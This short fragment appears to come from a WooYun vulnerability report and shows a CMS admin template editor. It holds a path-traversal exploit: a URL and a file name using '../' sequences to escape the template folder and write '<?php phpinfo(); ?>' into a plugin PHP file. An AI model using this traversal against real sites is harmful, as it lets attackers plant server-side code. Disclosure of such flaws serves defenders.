 pd 模板文件
localhost/admincp.php?c=templet&a=edit&id=%2F..%2F..%2F.
2、文件必须为“utf-8”格式，修改和删除文件时请检查文件的使用情况，以免影响网站正常运行。
文件名 tpl/templets/default/../../..//source/plugin/index.php
<?php phpinfo(); ?>
文件内容
*
编辑保存
Processed in 0.247202 second(s) , 1 queries
www.wooyun.org